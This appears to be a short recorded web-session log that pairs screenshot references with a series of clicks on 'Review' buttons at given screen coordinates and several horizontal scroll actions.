
click at [1112, 100] on button "Review" at bounding box center [1121, 109] width 42 height 19

click at [1117, 135] on button "Review" at bounding box center [1121, 144] width 42 height 19

click at [1116, 135] on button "Review" at bounding box center [1121, 144] width 42 height 19

scroll to position [1767, 0]

click at [1104, 83] on button "Review" at bounding box center [1121, 92] width 42 height 19

click at [1104, 83] on button "Review" at bounding box center [1121, 92] width 42 height 19

scroll to position [1849, 0]

click at [1130, 214] on button "Review" at bounding box center [1121, 222] width 42 height 19

click at [1130, 214] on button "Review" at bounding box center [1121, 222] width 42 height 19

click at [1106, 249] on button "Review" at bounding box center [1121, 258] width 42 height 19

scroll to position [1890, 0]

click at [1114, 207] on button "Review" at bounding box center [1121, 216] width 42 height 19
